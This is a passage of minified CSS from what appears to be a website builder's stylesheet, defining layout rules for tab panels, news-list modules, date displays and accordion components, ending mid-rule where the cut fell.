.tab_last_item{margin-bottom:0!important}.m_foldtab .tab_title{cursor:pointer;line-height:44px;font-size:16px;padding:0 10px;transition:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.m_foldtab .tab_content{height:0;overflow:hidden}.m_foldtab .J_tabPackContent{margin-left:5000px;transition:margin-left 0s;transition-delay:1s;width:100%}.m_foldtab .tab_icon{display:none;margin:auto;position:absolute;top:0;bottom:0;transition:inherit;margin-left:14px;margin-right:20px}.m_foldtab .tab_icon_a,.m_foldtab .tab_icon_b{transition:inherit;transform-origin:center}.m_foldtab .tab_item.tab_active .tab_content{height:auto}.m_foldtab .tab_item.tab_active .J_tabPackContent{margin-left:0;transition-delay:0s}.site_tabs{height:auto}.site_tabs .site_tabs_nav{position:relative;transition:all .3s}.site_tabs .site_tabs_nav .tab_nav_item{display:inline-table;vertical-align:middle;position:relative;box-sizing:border-box}.site_tabs .site_tabs_nav .tab_nav_item:after{content:" "}.site_tabs .tab_nav_event--click{cursor:pointer}.site_tabs .tab_nav_event--hover{cursor:default}.site_tabs .site_tabs_nav--left{float:left}.site_tabs .site_tabs_nav--left .tab_nav_item{display:block}.site_tabs .site_tabs_nav--right{float:right}.site_tabs .site_tabs_nav--right .tab_nav_item{display:block}.site_tabs .site_tabs_pane{position:relative;height:auto;background:none;overflow:hidden}.site_tabs .site_tabs_pane .tab_pane_item{position:absolute;width:100%;top:100%;left:5000px;clear:both;overflow:hidden;visibility:hidden}.site_tabs .site_tabs_pane .tab_pane_item--active{width:auto;position:static;visibility:visible}.tab_item_dividing_line{display:none}.tab_item_dividing_line--vertical{display:inline-block;vertical-align:middle}.tab_item_dividing_line--horizontal{display:block}.tab_picture_wrapper{text-align:center;display:table-cell;vertical-align:middle}.tab_picture_wrapper>img{width:80px;height:40px;vertical-align:middle;transition:width .5s,height .5s,border-color .5s;-o-object-fit:cover;object-fit:cover}.tab_picture_wrapper .tab_picture_text{display:inline-block;vertical-align:middle;line-height:1;transition:all .5s}.tab_item_triangle{display:none;position:absolute;transition:border-color .5s,color .5s}.tab_nav_item{transition:all .5s ease-in-out;font-size:0}.jz_tabs_direction--horizonal .tab_nav_item:first-child:after,.jz_tabs_direction--vertical .tab_nav_item:first-child:after{display:none}.jz_tabs_direction--horizonal .tab_nav_item img{max-width:100%}.moduleTabPicturePattern0 img{max-width:none}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3183 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3781 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3789 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3797 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3805 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3821 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3829 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3837 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3845 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3853 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3861 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3869 .tab_nav_item{margin-right:42px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3182 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3780 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3788 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3796 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3804 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3820 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3828 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3836 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3844 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3852 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3860 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3868 .tab_nav_item{margin-right:20px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern0 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3775 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3783 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3791 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3799 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3807 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3815 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3823 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3831 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3839 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3847 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3855 .tab_nav_item_pic--only.tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3863 .tab_nav_item_pic--only.tab_nav_item{padding-left:24px;padding-right:24px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3778 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3786 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3794 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3802 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3810 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3818 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3826 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3834 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3842 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3850 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3858 .tab_picture_wrapper>img,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3866 .tab_picture_wrapper>img{width:80px;height:80px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3776 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3784 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3792 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3800 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3808 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3816 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3824 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3832 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3840 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3848 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3856 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3864 .tab_picture_wrapper{padding-left:10px;padding-right:20px}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3779 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3787 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3795 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3803 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3811 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3819 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3827 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3835 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3843 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3851 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3859 .tab_picture_wrapper,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3867 .tab_picture_wrapper{padding-left:10px;padding-right:10px}.jz_compon_empty_tips{width:100%;padding:90px 0;text-align:center}.jz_compon_empty_tips_img{display:block;width:157px;height:123px;margin:0 auto;background:url(/image/rimage/jz/defaultIcon.png?v=202109171826) 0 0}.jz_compon_empty_tips__text{margin-top:28px;font-size:16px;line-height:24px;color:#333}.jz_compon_empty_tips__buttons{margin-top:20px}.jz_compon_empty_tips__button{margin:0 15px}.news_time span{vertical-align:middle;white-space:nowrap}.time_style_wrap{width:76px;text-align:center;box-sizing:border-box}.time_style_wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.time_style_wrap .style_time_wrap{width:100%;height:72px;vertical-align:middle;display:inline-block;text-align:center;max-height:100%;max-width:100%}.time_style_wrap .style_time_wrap:before{content:"";height:100%}.time_style_wrap .style_time_wrap .time_wrap,.time_style_wrap .style_time_wrap:before{display:inline-block;vertical-align:middle}.time_style_wrap .style_time_wrap .big_time{font-size:24px}.time_style_wrap .style_time_wrap .small_time{font-size:14px}.time_style_0,.time_style_1{vertical-align:middle}.time_style_1 .style_time_wrap{background:hsla(0,0%,80%,.2)}.time_style_2{margin-right:40px}.time_style_2,.time_style_2 .style_time_wrap{vertical-align:top}.title_content{vertical-align:middle}.m_news_img .in_img_title{background:url(/image/v2/news_title_bg.png?v=202109171826);background:linear-gradient(0deg,rgba(0,0,0,.6),transparent)}.above_wrap .above_info_wrap,.above_wrap .m_news_img{display:table-cell;vertical-align:top}.above_wrap .above_info_wrap{padding:0 0 0 20px;position:relative;width:100%}.above_wrap .above_info_wrap .time_group_wrap{display:inline-block}.above_wrap .above_info_wrap .time_group_bottom{position:absolute;bottom:3px}.row_line_wrap{display:table-row}.row_line_wrap .cell{display:table-cell}.col_one{display:block}.m_new_padding_0{margin:5px 0}.m_new_padding_1,.m_new_padding_2{margin:15px 0}.m_new_padding_3{margin:5px 0}.m_new_padding_5{margin:25px 0}.m_new_padding_6{margin:10px 0}.m_new_padding_7{margin:20px 0}.m_news_content_col{display:table-row;width:100%}.m_news_content_col .m_news_content{display:-webkit-table-cell;display:table-cell;vertical-align:middle;box-sizing:border-box}.m_news_col_1 .m_news_content:first-child .m_row_line{display:none;border-color:transparent}.m_news_col_2 .m_news_content{min-width:300px;width:50%}.m_news_col_3 .m_news_content{min-width:200px;width:33.33%}.m_news_wrap .m_row_class:first-of-type .cell .m_row_line{display:none}.m_news .m_img_title_show .m_news_img .in_img_title .article_title{color:#fff}.m_news .m_img_title_show .m_news_info .news_summary{margin-top:0}.m_news .in_img_title{display:none}.m_img_title_show .m_news_img .in_img_title{width:100%;display:block;position:absolute;bottom:0;margin-bottom:0;padding:12px 15px;box-sizing:border-box}.m_img_title_show .m_news_info .news_title{display:none}.m_news_0 .news_titleimg{width:20px;height:20px;vertical-align:middle;display:inline-block;background-repeat:no-repeat;background-position:50%}.m_news_0 .head_style_1 .news_titleimg{position:absolute;left:-30px;top:50%;transform:translateY(-50%);line-height:30px;text-align:right}.m_news_0 .m_news_info{width:100%;position:relative}.m_news_0 .m_news_info .news_time{display:table-cell}.m_news_0 .m_col_line{margin:0 20px}.m_news_0 .m_news_content{padding:10px}.m_news_0 .m_news_col_2 .m_news_content,.m_news_0 .m_news_col_3 .m_news_content{vertical-align:top}.m_news_0 .m_news_col_3 .news_time{float:none;margin-right:15px;vertical-align:top;margin-top:10px;display:inline-block}.m_news_0 .m_news_col_3 .news_group_wrap{display:inline-block;vertical-align:middle}.m_news_0 .m_news_col_3 .m_col_line{margin:0 15px}.m_news_0 .m_news_col_3 .news_title{width:100%}.m_news_0 .m_news_col_3 .m_news_content-compact .news_time{margin-top:0}.m_news_0 .news_title{display:table-cell;width:100%;vertical-align:middle;position:relative}.m_news_0 .news_title .article_title{vertical-align:middle}.m_news_0 .news_title .circle_tip{position:absolute;width:30px;height:30px;left:-40px;top:50%;transform:translateY(-50%);line-height:30px;text-align:right}.m_news_0 .news_title .circle_tip .default_cricle{display:inline-block;width:5px;height:5px;border-radius:50%;background:#666;vertical-align:middle}.m_news_0 .news_time{vertical-align:middle}.m_news_0 .m_row_line{padding:3px 0;border-top:1px solid hsla(0,0%,60%,.15)}.m_news_0 .m_news_calc_circle{width:calc(100% - 30px);position:relative;left:30px}.m_news_0 .m_news_calc_circle .top_svg{position:absolute;left:-30px;top:50%;transform:translateY(-50%);line-height:30px;text-align:right}.m_news_0 .m_news_col_1.head_style_1 .m_news_content:first-child .article_title{font-size:18px;color:#333;font-weight:700}.m_news_0 .m_news_col_1.head_style_1 .m_news_content:first-child .top_svg_custom{font-weight:400}.m_news_0 .m_row_one.head_style_1 .m_news_content .article_title{font-size:18px;color:#333;font-weight:700}.m_news_0 .m_row_one.head_style_1 .m_news_content .top_svg_custom{font-weight:400}.m_news_1 .m_news_content{width:100%;padding:10px 10px}.m_news_1 .m_news_content .m_news_info{display:table-cell;padding-left:26px;height:100%;vertical-align:middle;width:1000px}.m_news_1 .m_row_line{margin:15px 0;border-top:1px solid transparent}.m_news_1 .m_news_col_2{display:table-row}.m_news_1 .m_news_col_2 .m_news_content{width:50%}.m_news_1 .m_news_col_2 .m_news_content .m_row_line{margin:25px 0;border-top:1px solid transparent}.m_news_1 .m_news_col_2 .m_col_line{margin:0 10px;display:inline-block}.m_news_1 .m_news_col_2 .news_img{width:220px;height:130px}.m_news_1 .m_news_img{display:table-cell;vertical-align:middle}.m_news_1 .news_time{margin-right:10px;margin-top:10px}.m_news_1 .m_news_col_1 .news_img{width:260px;height:146px}.m_news_1 .news_img{border-radius:3px}.m_news_1 .news_group_wrap{display:inline-block}.m_news_1 .m_right_img_show .left_img{display:none}.m_news_1 .m_right_img_show .m_news_info{padding-left:0;padding-right:26px}.m_news_2 .m_news_content_col{display:table}.m_news_2 .m_news_content_col .m_news_content{vertical-align:top}.m_news_2 .m_news_content_col .m_col_line{margin:0 15px}.m_news_2 .m_news_col_3 .m_col_line{margin:0 10px}.m_news_2 .m_news_col_3 .m_news_img{height:170px}.m_news_2 .news_time{margin-top:10px;max-width:20%}.m_news_2 .m_news_col_2 .m_news_img{height:200px}.m_news_2 .m_news_content{box-shadow:0 0 15px 0 rgba(0,0,0,.1);border-radius:6px;overflow:hidden;background:#fff}.m_news_2 .m_none_content{box-shadow:none;border:none;background:none}.m_news_2 .m_news_img{width:100%;height:282px}.m_news_2 .m_news_img .news_img{width:100%;height:100%}.m_news_2 .m_news_info{padding:15px;width:100%;box-sizing:border-box;overflow:hidden}.m_news_2 .m_row_line{margin:15px 0;border-top:1px solid transparent}.m_news_2 .news_group_wrap{float:right;max-width:80%}.m_news_2 .news_group_wrap .news_group{float:right}.m_news_3 .m_news_img{display:none;vertical-align:middle}.m_news_3 .news_img{width:260px;height:146px}.m_news_3 .news_time{margin-right:15px}.m_news_3 .m_row_line{margin:5px 0;border-top:1px solid hsla(0,0%,60%,.15)}.m_news_3 .m_news_content{width:100%;padding:10px}.m_news_3 .m_news_content .m_news_info{display:table-cell;padding-left:26px;height:100%;vertical-align:middle;width:100%}.m_news_3 .m_news_content .news_summary{display:none}.m_news_3 .m_news_content .news_group_wrap{display:inline-block}.m_news_3 .m_news_content:first-child .news_time{margin-top:10px}.m_news_3 .m_news_col_1 .m_news_content:first-child .m_news_img{display:table-cell}.m_news_3 .m_news_col_1 .m_news_content:first-child .news_summary{display:-webkit-box}.m_news_3 .m_news_col_1 .m_news_content:first-child .news_group_wrap{display:inline-block}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content{width:100%}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content .news_title{display:table-cell;vertical-align:top;padding-bottom:0;width:100%}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content .news_time{display:table-cell;vertical-align:top;min-width:80px;width:10%;text-align:center}.m_news_3 .m_news_col_1 .m_news_content:first-child~.m_news_content .m_news_info{padding-left:0;width:100%;display:inline-block}.m_news_3 .m_news_col_2 .m_news_content{width:50%}.m_news_3 .m_news_col_2 .m_col_line{margin:0 5px}.m_news_3 .m_news_col_3 .m_news_content{width:33%}.m_news_3 .m_news_col_3 .m_col_line{margin:0 2.5px}.m_news_3 .m_row_one .m_news_img,.m_news_3 .m_row_one .m_news_info{display:table-cell}.m_news_3 .m_row_one .news_summary{display:-webkit-box}.m_news_3 .m_row_one .news_group_wrap{display:inline-block}.m_news_3 .m_none_row_one{display:table-row}.m_news_3 .m_none_row_one .news_title{display:table-cell;vertical-align:top;padding-bottom:0}.m_news_3 .m_none_row_one .news_time{display:table-cell;vertical-align:top;min-width:80px;width:10%;text-align:center}.m_news_3 .m_none_row_one .m_news_info{padding-left:0;width:100%;display:inline-block}.m_news_3 .m_none_row_one .m_news_content{vertical-align:top}.m_news_3 .m_news_col_2.head_style_0.m_row_one .news_img{width:220px;height:130px}.m_news_3 .m_news_col_3.m_none_row_one{display:table}.m_news_3 .head_style_1 .m_news_img{border-radius:4px;overflow:hidden}.m_news_3 .head_style_1 .news_time{float:left}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child{overflow:hidden}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .m_news_img{width:100%;height:282px;display:block}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .m_news_img .news_img{width:100%;height:100%}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .m_news_info{padding:20px 0 0 0;width:100%;box-sizing:border-box;display:inline-block}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child .news_group_wrap{float:left;max-width:80%}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child~.m_news_content .news_title{display:inline-block}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child~.m_news_content .news_time{display:inline-block;margin-top:10px;min-width:0;width:auto}.m_news_3 .m_news_col_1.head_style_1 .m_news_content:first-child~.m_news_content .news_group_wrap{display:inline-block}.m_news_3 .m_row_one.head_style_1 .m_news_content{overflow:hidden;vertical-align:top}.m_news_3 .m_row_one.head_style_1 .m_news_content .m_news_img{width:100%;height:282px;display:block}.m_news_3 .m_row_one.head_style_1 .m_news_content .m_news_img .news_img{width:100%;height:100%}.m_news_3 .m_row_one.head_style_1 .m_news_content .m_news_info{padding:14px 0 0 0;width:100%;box-sizing:border-box;display:inline-block}.m_news_3 .m_row_one.head_style_1 .m_news_content .news_group_wrap{float:left;max-width:80%}.m_news_3 .m_news_col_2.head_style_1.m_row_one .m_news_content .m_news_img{height:200px}.m_news_3 .m_news_col_3.head_style_1.m_row_one .m_news_content .m_news_img{height:170px}.m_news_3 .m_news_col_2.head_style_1.m_none_row_one .m_news_content .news_title{display:block;float:none}.m_news_3 .m_news_col_2.head_style_1.m_none_row_one .m_news_content .news_time{display:inline-block;margin-top:10px;min-width:0;width:auto;float:none}.m_news_3 .m_news_col_2.head_style_1.m_none_row_one .m_news_content .news_group_wrap{display:inline-block}.m_news_3 .m_news_col_3.head_style_1.m_none_row_one .m_news_content .news_title{display:block;float:none}.m_news_3 .m_news_col_3.head_style_1.m_none_row_one .m_news_content .news_time{display:inline-block;margin-top:10px;min-width:0;width:auto;float:none}.m_news_3 .m_news_col_3.head_style_1.m_none_row_one .m_news_content .news_group_wrap{display:inline-block}.m_news_3 .head_style_2 .m_news_img,.m_news_3 .head_style_2 .m_news_info{vertical-align:top}.m_news_3 .m_news_col_2.head_style_2.m_row_one .article_title{margin-bottom:16px}.m_news_3 .m_news_col_1.head_style_2 .m_news_content:first-child .m_news_info .news_title{display:none}.m_news_3 .m_news_col_1.head_style_2 .m_news_content:first-child .article_title{margin-bottom:16px}.m_news_3 .m_row_one.head_style_2 .m_news_content{vertical-align:top}.m_news_3 .head_style_0 .m_right_img_show:first-child .left_img,.m_news_3 .m_row_one.head_style_2 .m_news_info .news_title{display:none}.m_news_3 .head_style_0 .m_right_img_show:first-child .m_news_info{padding-left:0;padding-right:20px}.m_news_3 .head_style_0.m_row_one .m_right_img_show .left_img{display:none}.m_news_3 .head_style_0.m_row_one .m_right_img_show .m_news_info{padding-left:0;padding-right:20px;width:1000px}.m_news_slider{position:relative}.m_news_slider .article_title{text-align:left}.m_news_4{width:100%;white-space:nowrap;padding:40px 0 5px;overflow:hidden;font-size:0;text-align:center;box-sizing:border-box}.m_news_4,.m_news_4 .m_news_list{display:inline-block;position:relative}.m_news_4 .m_news_content{border-radius:6px;overflow:hidden;width:450px;display:inline-block;vertical-align:top}.m_news_4 .m_col_line{display:inline-block;vertical-align:top;margin:0 15px}.m_news_4 .m_news_img{width:100%;height:210px;overflow:hidden}.m_news_4 .m_news_img .news_img{width:100%;height:100%}.m_news_4 .m_news_info{text-align:left;padding:10px 0;width:100%;box-sizing:border-box}.m_news_4 .news_summary{font-size:14px}.m_news_4 .news_group_wrap{display:inline-block}.m_news_4 .style_time_wrap{height:auto;text-align:left;background:none}.m_news_5{display:table;width:100%}.m_news_5 .time_line_wrap{display:table-cell;vertical-align:middle}.m_news_5 .m_row_line{border-top:1px solid hsla(0,0%,60%,.15);padding:12px 0}.m_news_5 .time_wrap{color:#626971}.m_news_5 .time_style_2{padding-top:10px}.m_news_5 .time_style_2 .time_wrap{text-align:left;vertical-align:top}.m_news_5 .time_style_1 .big_time{font-weight:700}.m_news_5 .time_style_0 .time_wrap{text-align:left}.m_news_5 .time_line{height:50px;margin:0 15px;border-left:1px solid hsla(0,0%,80%,.3);display:inline-block;vertical-align:middle}.m_news_5 .m_news_content .time_style_wrap{display:table-cell}.m_news_5 .m_news_content .m_news_info{display:table-cell;vertical-align:middle;padding:10px}.m_news_5 .show_time_line .time_line{border-left:none}.m_news_5 .m_news_col_2{display:table-row}.m_news_5 .m_news_col_2 .m_news_content,.m_news_5 .m_news_col_2 .time_style_wrap{vertical-align:middle}.m_news_5 .m_news_col_2 .style_time_wrap,.m_news_5 .m_news_col_2 .time_style_2,.m_news_5 .m_news_col_2 .time_style_2~.m_news_info{vertical-align:top}.m_news_5 .m_news_col_2 .m_col_line{margin:0 20px}.m_news_5 .m_news_col_2 .time_line{margin:10px 15px 0}.m_news_5 .m_news_col_2 .time_style_2_content{vertical-align:top}.m_news_6{overflow:hidden}.m_news_6 .time_line_wrap{display:table-cell;vertical-align:middle;position:relative;color:#f2f2f2}.m_news_6 .time_line_wrap .ie_time_line{position:absolute;width:1px;background:#f0f0f0;height:1000px;top:0;left:50%;margin-left:-.5px;display:inline-block}.m_news_6 .time_style_wrap .time_wrap{vertical-align:top}.m_news_6 .time_specail_1{width:auto}.m_news_6 .time_line{margin:0 22px;display:inline-block;vertical-align:middle}.m_news_6 .news_group_wrap{display:inline-block}.m_news_6 .m_news_content{padding:10px}.m_news_6 .m_news_content .time_style_wrap{display:table-cell}.m_news_6 .m_news_content .time_specail_1{display:inline-block;margin-top:10px;margin-right:10px}.m_news_6 .m_news_content .m_news_info{display:table-cell;vertical-align:top;width:100%}.m_news_6 .m_row_line{margin:10px 0;border-top:1px solid transparent}.m_news_6 .circle_out{top:8px;margin-left:-3.5px;width:7px;height:7px;line-height:15px;text-align:center}.m_news_6 .circle_in,.m_news_6 .circle_out{position:absolute;left:50%;border-radius:50%;background:#b3b3b3}.m_news_6 .circle_in{width:15px;height:15px;opacity:.3;top:50%;margin:-7.5px 0 0 -7.5px}.m_news_6 .head_style_1 .m_news_content:first-child{display:table}.m_news_6 .head_style_1 .m_news_content:first-child .m_news_img{margin-right:20px}.m_news_6 .head_style_1 .m_news_content:first-child .news_img{width:250px;height:146px}.m_news_6 .head_style_1 .m_news_content:first-child .m_news_info{padding-top:12px;vertical-align:top}.m_news_6 .head_style_1 .m_news_content:first-child~.m_news_content .m_news_img,.m_news_6 .head_style_1 .m_right_img_show:first-child .left_img{display:none}.m_news_6 .head_style_1 .m_right_img_show:first-child .m_news_info{padding-right:20px}.m_news_6 .head_style_2 .above_wrap .news_group_wrap,.m_news_6 .head_style_2 .above_wrap .news_time{display:inline-block}.m_news_6 .head_style_2 .m_news_content:first-child{display:table}.m_news_6 .head_style_2 .m_news_content:first-child .news_img{width:250px;height:146px}.m_news_6 .head_style_2 .m_news_content:first-child .m_news_info{padding-top:12px;vertical-align:top}.m_news_6 .head_style_2 .m_news_content:first-child .article_title{margin-bottom:16px}.m_news_6 .head_style_2 .m_news_content:first-child~.m_news_content .m_news_img{display:none}.m_news_6 .head_style_2 .m_news_content:first-child .above_wrap{width:100%;display:table-cell}.m_news_6 .big_time,.m_news_6 .small_time{color:#666}.m_news_7 .m_news_content{padding:10px}.m_news_7 .above_wrap .news_group_wrap,.m_news_7 .above_wrap .news_time{display:inline-block}.m_news_7 .news_img{width:250px;height:146px}.m_news_7 .news_time{margin-right:15px;margin-top:10px}.m_news_7 .m_row_line{margin:10px 0;border-top:1px solid transparent}.m_news_7 .m_right_img_show .bottom_wrap .m_news_img:first-child{display:none}.m_news_7 .m_right_img_show .bottom_wrap .above_info_wrap{padding-left:0;padding-right:20px;width:100%}.m_news_7 .article_title{margin-bottom:16px}.news_style_compon .jz-slider-wrapper .jz-input-number .input-number-input{width:56px}.news_list_fix_dot{content:""}.news_ie_ellipsis{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-break:break-word;word-wrap:break-word}.news_list__wrap-ie .m_news_3 .m_news_col_1 .m_news_content:first-child .news_summary{display:block}.m_news_wrap{position:relative}.m_news_area{display:inline-block;width:100%}.m_news_area .m_news_arrow{position:absolute;width:40px;height:40px;background:#000;opacity:0;top:50%;margin-top:-20px;transition:.3s;cursor:pointer;line-height:3.2;text-align:center}.m_news_area .news_left_arrow{left:0}.m_news_area .news_right_arrow{right:0}.m_news_area .slider_svg{width:10px;height:16px;color:#fff}.slider_arrow .m_news_arrow{opacity:.4}.m_news{font-size:14px;width:100%;max-width:100%;padding:0 10px 5px;box-sizing:border-box}.m_news .m_news_img{position:relative}.m_news .m_news_content{box-sizing:border-box;font-size:0}.m_news .news_img{display:inline-block;background-repeat:no-repeat;background-size:cover;background-position:50%}.m_news .m_news_info{white-space:normal;display:inline-block}.m_news .article_title{-webkit-line-clamp:1}.m_news .article_title,.m_news .news_summary{display:-webkit-box;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;word-break:break-word;word-wrap:break-word}.m_news .news_summary{line-height:26px;color:#878787;white-space:normal;margin-top:14px;font-size:14px}.m_news .above_info_wrap .news_summary{margin-top:0}.m_news .news_time{line-height:1.5;color:#999;display:inline-block;font-size:14px}.m_news .m_news_list{position:relative}.m_news .m_news_list .m_news_content .article_title{font-size:16px;color:#333;text-decoration:none}.m_news .m_news_list .m_news_content .news_group{display:inline-block;border-radius:13px;background:hsla(0,0%,60%,.15);min-width:56px;color:#666;min-height:26px;line-height:26px;padding:0 10px;text-align:center;font-size:12px;margin:10px 10px 0 0;box-sizing:border-box;text-decoration:none}.m_news .news_group_wrap{display:inline-block}.m_news .top_svg{width:28px;height:16px;vertical-align:middle;color:#ea474e}.m_news .top_svg_custom{width:30px;height:20px;vertical-align:middle;color:#fff;background:#ea474e;border-radius:3px;line-height:20px;text-align:center;font-size:12px;display:inline-block;font-family:微软雅黑;font-weight:400;text-decoration:none;font-style:normal}.m_news .top_svg_in_custom{position:absolute;left:16px;top:16px}.news_list_wrap{overflow-y:hidden;overflow-x:hidden}.news_list_wrap #page_left .pagenation,.news_list_wrap #page_left .pagination_1{text-align:left}.news_list_wrap #page_left .pagination_lookmore_btn{display:inline-block}.news_list_wrap #page_left .jz_pagination_wrap_4{text-align:left}.news_list_wrap #page_center .pagenation,.news_list_wrap #page_center .pagination_1{text-align:center}.accordion_pack_panel_tab{width:78px;display:flex;justify-content:center;align-items:center;color:inherit}.accordion_pack_panel_tab .icon_link{display:inline-flex;margin-left:3px}.accordion_pack_container .accordion_item,.accordion_pack_container .c_empty_oper__wrap{box-sizing:border-box}.accordion_pack_container{padding:10px;overflow:hidden;white-space:nowrap}.accordion_pack_container .accordion_item{position:relative;display:inline-block;vertical-align:middle;height:340px;background-color:#fff;transition:all .3s cubic-bezier(.4,0,.2,1),z-index 0s .12s;will-change:width,height;overflow:hidden}.accordion_pack_container .accordion_item_active{height:420px;z-index:10}.accordion_pack_container .accordion_item_collapse,.accordion_pack_container .accordion_item_expand{position:absolute;top:0;left:0}.accordion_pack_container .accordion_item_bg_pull{transform:scale(1.2)}.accordion_pack_container .accordion_item_expand{z-index:2;opacity:0;transition:opacity .2s ease .1s}.accordion_pack_container .accordion_item_collapse{z-index:3;opacity:1;transition:opacity .3s ease,transform .3s ease}.accordion_pack_container .accordion_item_active .accordion_item_expand{z-index:3;opacity:1;transition:opacity .3s ease}.accordion_pack_container .accordion_item_active .accordion_item_collapse{z-index:2;opacity:0;transition:opacity .2s ease .1s,transform .3s ease}.accordion_pack_container .empty_padding{width:0!important}.accordion_pack_container 